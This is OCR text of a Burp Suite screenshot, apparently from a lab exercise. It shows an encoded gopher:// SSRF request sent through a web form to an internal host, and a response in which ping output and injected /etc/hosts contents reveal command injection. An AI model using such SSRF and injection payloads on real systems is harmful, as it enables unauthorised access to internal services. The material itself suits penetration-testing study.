 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.5.3 - 临时项目 - qwerty
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 CSRF Token Tracker 搜索 设置
jsEncrypter xia Pao captcha-killer
1 × 2 × +
发送 取消 < > 目标: http://192.168.70.24:8080 HTTP/1
请求
美化 Raw Hex \n
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.70.24:8080
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/128.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.70.24:8080/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: keep-alive
14
15 url=
gopher%3A%2F%2F172.72.23.24%3A80%2F_%25%35%30%25%34%66%25%35%33%25%35%34%25%32%30%25%32
%66%25%32%30%25%34%38%25%35%34%25%35%34%25%35%30%25%32%66%25%33%31%25%32%65%25%33%31%25
%30%64%25%30%61%25%34%38%25%36%66%25%37%33%25%37%34%25%33%61%25%32%30%25%33%31%25%33%37
%25%33%32%25%32%65%25%33%37%25%33%32%25%32%65%25%33%32%25%33%33%25%32%65%25%33%32%25%33
%34%25%30%64%25%30%61%25%34%33%25%36%66%25%36%65%25%37%34%25%36%35%25%36%65%25%37%34%25
%32%64%25%34%63%25%36%35%25%36%65%25%36%37%25%37%34%25%36%38%25%33%61%25%32%30%25%33%32
%25%33%37%25%30%64%25%30%61%25%34%33%25%36%66%25%36%65%25%37%34%25%36%35%25%36%65%25%37
%34%25%32%64%25%35%34%25%37%39%25%37%30%25%36%35%25%33%61%25%32%30%25%36%31%25%37%30%25
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
请输入 IP 地址
Ping
Array
(
[0] => PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
[1] => 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.096 ms
[2] => 64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.028 ms
[3] => 64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.031 ms
[4] => 64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.030 ms
[5] =>
[6] => --- 127.0.0.1 ping statistics ---
[7] => 4 packets transmitted, 4 received, 0% packet loss, time 3000
[8] => rtt min/avg/max/mdev = 0.028/0.046/0.096/0.029 ms
[9] => 127.0.0.1 localhost
[10] => ::1 localhost ip6-localhost ip6-loopback
[11] => fe00::0 ip6-localnet
[12] => ff00::0 ip6-mcastprefix
[13] => ff02::1 ip6-allnodes
[14] => ff02::2 ip6-allrouters
[15] => 172.72.23.24
Inspector
Notes
完成 5,003 bytes | 9,022 millis
Event log (5) All issues (7) 内存: 452.7MB